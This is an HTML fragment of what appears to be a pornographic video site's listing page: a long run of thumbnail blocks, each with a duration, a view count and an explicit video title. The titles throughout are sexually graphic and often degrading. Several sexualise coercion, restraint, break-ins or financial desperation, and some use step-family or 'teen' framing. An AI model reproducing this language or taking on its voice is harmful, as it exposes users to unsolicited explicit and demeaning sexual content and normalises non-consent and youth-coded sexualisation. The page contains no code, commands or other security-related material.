                                <img data-sg="13cbe2515e918c77" src="/thumbs/287/1426482546099719287_0.jpg" alt="Cute Asian babe with small tits and big ass fucked in doggy style position hard" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Cute Asian babe with small tits and big ass fucked in doggy style position hard</p>
                                <span><i class="la la-eye"></i> 24</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13554958833984210613/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e04ac06b5" src="/thumbs/613/13554958833984210613_0.jpg" alt="Blonde chunker with massive swaying tits fucks fit dude with big dong" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:02</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Blonde chunker with massive swaying tits fucks fit dude with big dong</p>
                                <span><i class="la la-eye"></i> 162</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482546098299232/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2515e7be160" src="/thumbs/232/1426482546098299232_0.jpg" alt="Horny sluts play outdoors before they get fucked hard by horny tattooed guy" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:23</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Horny sluts play outdoors before they get fucked hard by horny tattooed guy</p>
                                <span><i class="la la-eye"></i> 18</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482545111477213/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe25123aa2bdd" src="/thumbs/213/1426482545111477213_0.jpg" alt="Bodacious blonde with pierced nipples gets pussy invaded by black cock" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:58</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Bodacious blonde with pierced nipples gets pussy invaded by black cock</p>
                                <span><i class="la la-eye"></i> 19</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482544635752633/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251074f30b9" src="/thumbs/633/1426482544635752633_0.jpg" alt="Petite masturbating hitchhikers public facial" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Petite masturbating hitchhikers public facial</p>
                                <span><i class="la la-eye"></i> 23</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/427478625870448771/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="5eeb58b9c148883" src="/thumbs/771/427478625870448771_0.jpg" alt="Mona Lee takes an entire load on her pretty face" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:45</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Mona Lee takes an entire load on her pretty face</p>
                                <span><i class="la la-eye"></i> 4</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13554958836625471916/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33ea21a79ac" src="/thumbs/916/13554958836625471916_0.jpg" alt="Tommy fills Kenzie's twat with his horny dick to pound and cum" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:15</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Tommy fills Kenzie's twat with his horny dick to pound and cum</p>
                                <span><i class="la la-eye"></i> 12</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/7652570847814720855/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="6a3364a41a819d57" src="/thumbs/855/7652570847814720855_0.jpg" alt="Tattooed & Horny Secretary w Semi-Bush gets Full Dick" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:29</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Tattooed & Horny Secretary w Semi-Bush gets Full Dick</p>
                                <span><i class="la la-eye"></i> 7</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/6207678798133949557/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="56261afa2a7f7475" src="/thumbs/557/6207678798133949557_0.jpg" alt="B&E at Teacher's Place turns into Tittyfucking ft. Bridgette B" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> B&E at Teacher's Place turns into Tittyfucking ft. Bridgette B</p>
                                <span><i class="la la-eye"></i> 12</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/4119286561223462240/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="392aa54d71c3cd60" src="/thumbs/240/4119286561223462240_0.jpg" alt="2 of THE Hottest Amateur Exotic Chicks on Casting!" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 9:46</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> 2 of THE Hottest Amateur Exotic Chicks on Casting!</p>
                                <span><i class="la la-eye"></i> 408</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/7007067349501213031/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="613e1aa11c41f967" src="/thumbs/31/7007067349501213031_0.jpg" alt="Overtime with Hard Workers & Peckers" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:01</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Overtime with Hard Workers & Peckers</p>
                                <span><i class="la la-eye"></i> 3</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/18329914820210296491/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="fe60f069b5cd86ab" src="/thumbs/491/18329914820210296491_0.jpg" alt="Violet Meyers Returns! a.k.a. Damn Dose Diddies are Dandy" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:08</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Violet Meyers Returns! a.k.a. Damn Dose Diddies are Dandy</p>
                                <span><i class="la la-eye"></i> 11</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/15964123524581058281/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="dd8bf5c3991c66e9" src="/thumbs/281/15964123524581058281_0.jpg" alt="Lovely Mia Magma horny for a large dick to fuck her good" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:57</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Lovely Mia Magma horny for a large dick to fuck her good</p>
                                <span><i class="la la-eye"></i> 3</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13554958836869853633/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33eb0ab71c1" src="/thumbs/633/13554958836869853633_0.jpg" alt="Teen caught masturbating" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:56</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Teen caught masturbating</p>
                                <span><i class="la la-eye"></i> 16</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/14833581382309005168/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="cddb77acef604770" src="/thumbs/168/14833581382309005168_0.jpg" alt="Tied Blonde Found in the Garden - Instant 4some" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:15</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Tied Blonde Found in the Garden - Instant 4some</p>
                                <span><i class="la la-eye"></i> 673</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13554958836684769376/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33ea5a34860" src="/thumbs/376/13554958836684769376_0.jpg" alt="Redlight hooker threeway fun for a tourist" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Redlight hooker threeway fun for a tourist</p>
                                <span><i class="la la-eye"></i> 12</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13554958836399400386/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e94a0e5c2" src="/thumbs/386/13554958836399400386_0.jpg" alt="Anal loving babe has gaping hole" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:28</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Anal loving babe has gaping hole</p>
                                <span><i class="la la-eye"></i> 34</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13554958836358250243/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e922cff03" src="/thumbs/243/13554958836358250243_0.jpg" alt="Guy bangs ebony friend in kitchen" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:22</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Guy bangs ebony friend in kitchen</p>
                                <span><i class="la la-eye"></i> 10</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13554958835624723745/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e66744521" src="/thumbs/745/13554958835624723745_0.jpg" alt="Aaliyahs fiery kiss gives way to lesbian sex" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:15</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Aaliyahs fiery kiss gives way to lesbian sex</p>
                                <span><i class="la la-eye"></i> 13</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13554958835342194986/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e559d392a" src="/thumbs/986/13554958835342194986_0.jpg" alt="Lily Lane double stuffed in her pussy in the name of the Dark Lord!" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:15</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Lily Lane double stuffed in her pussy in the name of the Dark Lord!</p>
                                <span><i class="la la-eye"></i> 9</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13554958834672543820/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e2db3284c" src="/thumbs/820/13554958834672543820_0.jpg" alt="Ginger slave strapon fuck" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Ginger slave strapon fuck</p>
                                <span><i class="la la-eye"></i> 29</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852731149996741/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb906b752c5" src="/thumbs/741/2705852731149996741_0.jpg" alt="Raw casting desperate amateurs real first time moneys need m" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:29</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Raw casting desperate amateurs real first time moneys need m</p>
                                <span><i class="la la-eye"></i> 532</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13554958834587976530/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e28a8c352" src="/thumbs/530/13554958834587976530_0.jpg" alt="Mommy Tegan licks her step daugter's tongue all clean" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:30</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Mommy Tegan licks her step daugter's tongue all clean</p>
                                <span><i class="la la-eye"></i> 8</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13554958834564446847/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e2741ba7f" src="/thumbs/847/13554958834564446847_0.jpg" alt="18 year old fucks teacher" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> 18 year old fucks teacher</p>
                                <span><i class="la la-eye"></i> 5</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/8968028970067849812/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="7c74d6d5684e7254" src="/thumbs/812/8968028970067849812_0.jpg" alt="But looking at the tattoo on her ass, that say'sFrankie" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 3:20</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> But looking at the tattoo on her ass, that say'sFrankie</p>
                                <span><i class="la la-eye"></i> 178</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13554958834414349711/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e1e4f6d8f" src="/thumbs/711/13554958834414349711_0.jpg" alt="Kendra bangs with horny neighbor Small Hands" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:15</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Kendra bangs with horny neighbor Small Hands</p>
                                <span><i class="la la-eye"></i> 7</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/4878924139910711270/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="43b56ba7d574c7e6" src="/thumbs/270/4878924139910711270_0.jpg" alt="Inked Floozy Katrina Jade Rammed in Black Lingerie" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:57</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Inked Floozy Katrina Jade Rammed in Black Lingerie</p>
                                <span><i class="la la-eye"></i> 294</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13554958834396607078/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e1d40b266" src="/thumbs/78/13554958834396607078_0.jpg" alt="Constant slapping and choking on Chloe Carter" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:15</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Constant slapping and choking on Chloe Carter</p>
                                <span><i class="la la-eye"></i> 9</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/11870634511571527564/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="a4bcf731e8b6a78c" src="/thumbs/564/11870634511571527564_0.jpg" alt="Asia Slut Riding With Bubble Butt" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:55</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Asia Slut Riding With Bubble Butt</p>
                                <span><i class="la la-eye"></i> 7</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/9977122521607922601/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="8a75dc1284fd63a9" src="/thumbs/601/9977122521607922601_0.jpg" alt="What is German woman's name that is tanned and has a butt tattoo" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> What is German woman's name that is tanned and has a butt tattoo</p>
                                <span><i class="la la-eye"></i> 6</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/9679336899160362414/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="8653e9a05fc8cdae" src="/thumbs/414/9679336899160362414_0.jpg" alt="Thick load for a thick slut" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Thick load for a thick slut</p>
                                <span><i class="la la-eye"></i> 6</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/9561608379215915862/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="84b1a8294c902b56" src="/thumbs/862/9561608379215915862_0.jpg" alt="Slutty Bikini makes Zoe Doll an Actual Slut! :O" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:47</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Slutty Bikini makes Zoe Doll an Actual Slut! :O</p>
                                <span><i class="la la-eye"></i> 4</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/7941929970315236640/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="6e37673ad7ab1520" src="/thumbs/640/7941929970315236640_0.jpg" alt="Nasty Lesbian Anal Games" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 17:03</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Nasty Lesbian Anal Games</p>
                                <span><i class="la la-eye"></i> 5</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/7082737237713815990/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="624aeffde35d09b6" src="/thumbs/990/7082737237713815990_0.jpg" alt="BRAZZERS: Trained and Drained, Olivia Lapiedra, Julia de Lucia" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> BRAZZERS: Trained and Drained, Olivia Lapiedra, Julia de Lucia</p>
                                <span><i class="la la-eye"></i> 17</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/6649537362340877526/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="5c47e700130414d6" src="/thumbs/526/6649537362340877526_0.jpg" alt="Nerdy & Horny Buttbunny Stasia Si gets her Daily D" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:31</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Nerdy & Horny Buttbunny Stasia Si gets her Daily D</p>
                                <span><i class="la la-eye"></i> 3</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/8303011949062534480/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="733a39605db23550" src="/thumbs/480/8303011949062534480_0.jpg" alt="One Thing Leads To Another And Johnny Is Titty Fucking Brooke Until He Blows His Load All Over Them." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> One Thing Leads To Another And Johnny Is Titty Fucking Brooke Until He Blows His Load All Over Them.</p>
                                <span><i class="la la-eye"></i> 104</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3984691551606376904/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="374c77dab8ff89c8" src="/thumbs/904/3984691551606376904_0.jpg" alt="The busty cougar doesn't have time for that because she's going to a college reunion soon and she needs to look good for it." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> The busty cougar doesn't have time for that because she's going to a college reunion soon and she needs to look good for it.</p>
                                <span><i class="la la-eye"></i> 3</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3550375137084194554/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3145776061483efa" src="/thumbs/554/3550375137084194554_0.jpg" alt="Stepson Practices Massage Technique & Dick Givin'" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:15</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Stepson Practices Massage Technique & Dick Givin'</p>
                                <span><i class="la la-eye"></i> 4</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3229175862103448225/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="2cd0565671f11aa1" src="/thumbs/225/3229175862103448225_0.jpg" alt="Punk MILF Anna Bell Peaks gives the best BJs you can imagine" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:58</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Punk MILF Anna Bell Peaks gives the best BJs you can imagine</p>
                                <span><i class="la la-eye"></i> 3</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732783309789/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb96811b3dd" src="/thumbs/789/2705852732783309789_0.jpg" alt="Busty blonde Cherrys breast bondage and amateur bdsm" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:59</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Busty blonde Cherrys breast bondage and amateur bdsm</p>
                                <span><i class="la la-eye"></i> 10</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732026441244/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb93af4ce1c" src="/thumbs/244/2705852732026441244_0.jpg" alt="Best positions of the world 2 (part 1)" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 4:01</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Best positions of the world 2 (part 1)</p>
                                <span><i class="la la-eye"></i> 5</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2164271847473412967/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1e0909c74a07fb67" src="/thumbs/967/2164271847473412967_0.jpg" alt="Homemade POV Anal with Really Cute Amateur Claudia" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Homemade POV Anal with Really Cute Amateur Claudia</p>
                                <span><i class="la la-eye"></i> 66</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1779605216392666883/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="18b26d83fb845f03" src="/thumbs/883/1779605216392666883_0.jpg" alt="Naughty America: Penelope Kay rubs and tugs a married man" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:40</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Naughty America: Penelope Kay rubs and tugs a married man</p>
                                <span><i class="la la-eye"></i> 15</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482548807853612/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251fffc662c" src="/thumbs/612/1426482548807853612_0.jpg" alt="Jav Babe Marina Hasumi Back Tattoo Fucks Uncensored In This Scene Nice Flabby Ass Doing Doggy" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Jav Babe Marina Hasumi Back Tattoo Fucks Uncensored In This Scene Nice Flabby Ass Doing Doggy</p>
                                <span><i class="la la-eye"></i> 10</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482548743841669/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251fc2ba785" src="/thumbs/669/1426482548743841669_0.jpg" alt="Pierced sub tiedup and spanked with belt" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:30</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Pierced sub tiedup and spanked with belt</p>
                                <span><i class="la la-eye"></i> 8</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482548521877836/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251eef0c14c" src="/thumbs/836/1426482548521877836_0.jpg" alt="Pulled euro Jennifer Simons creampied outdoor" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Pulled euro Jennifer Simons creampied outdoor</p>
                                <span><i class="la la-eye"></i> 9</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482547816105471/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251c4df85ff" src="/thumbs/471/1426482547816105471_0.jpg" alt="Gym bunny fucks her personal fitness trainer" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:10</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Gym bunny fucks her personal fitness trainer</p>
                                <span><i class="la la-eye"></i> 11</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/17083370399187937575/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="ed1452ddd2052927" src="/thumbs/575/17083370399187937575_0.jpg" alt="Tiny Latinas fucking cock outdoors" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:12</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Tiny Latinas fucking cock outdoors</p>
                                <span><i class="la la-eye"></i> 226</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482547659011723/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251bb82768b" src="/thumbs/723/1426482547659011723_0.jpg" alt="Redhead babe straponfucks dyke boss on desk" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:15</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Redhead babe straponfucks dyke boss on desk</p>
                                <span><i class="la la-eye"></i> 8</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/8288014582638414142/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="7304f159e36b893e" src="/thumbs/142/8288014582638414142_0.jpg" alt="It Definitely Works Because He Has His Cock Out And In Her Pussy In No Time." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> It Definitely Works Because He Has His Cock Out And In Her Pussy In No Time.</p>
                                <span><i class="la la-eye"></i> 107</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482547044976830/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe25196e908be" src="/thumbs/830/1426482547044976830_0.jpg" alt="Pierced fitness babe blows trainer cock" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Pierced fitness babe blows trainer cock</p>
                                <span><i class="la la-eye"></i> 8</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482546837587212/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2518a8c850c" src="/thumbs/212/1426482546837587212_0.jpg" alt="Blindfolded emo whore double penetrated" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:41</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Blindfolded emo whore double penetrated</p>
                                <span><i class="la la-eye"></i> 19</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482545669194303/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe25144e8423f" src="/thumbs/303/1426482545669194303_0.jpg" alt="Tattooed asian masseuse tugging on client" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Tattooed asian masseuse tugging on client</p>
                                <span><i class="la la-eye"></i> 6</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482545479856993/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251399f3361" src="/thumbs/993/1426482545479856993_0.jpg" alt="Dirty diaries swedish Kimberly Moss gets handled like a great lil bitch" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Dirty diaries swedish Kimberly Moss gets handled like a great lil bitch</p>
                                <span><i class="la la-eye"></i> 11</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482544723702659/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2510c8d3383" src="/thumbs/659/1426482544723702659_0.jpg" alt="Prolapse loving lesbians analplay with big toys" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:30</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Prolapse loving lesbians analplay with big toys</p>
                                <span><i class="la la-eye"></i> 12</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1147172415217396432/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="feb933bd128ead0" src="/thumbs/432/1147172415217396432_0.jpg" alt="Escort with perfect tits getting screwed" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:04</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Escort with perfect tits getting screwed</p>
                                <span><i class="la la-eye"></i> 7</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
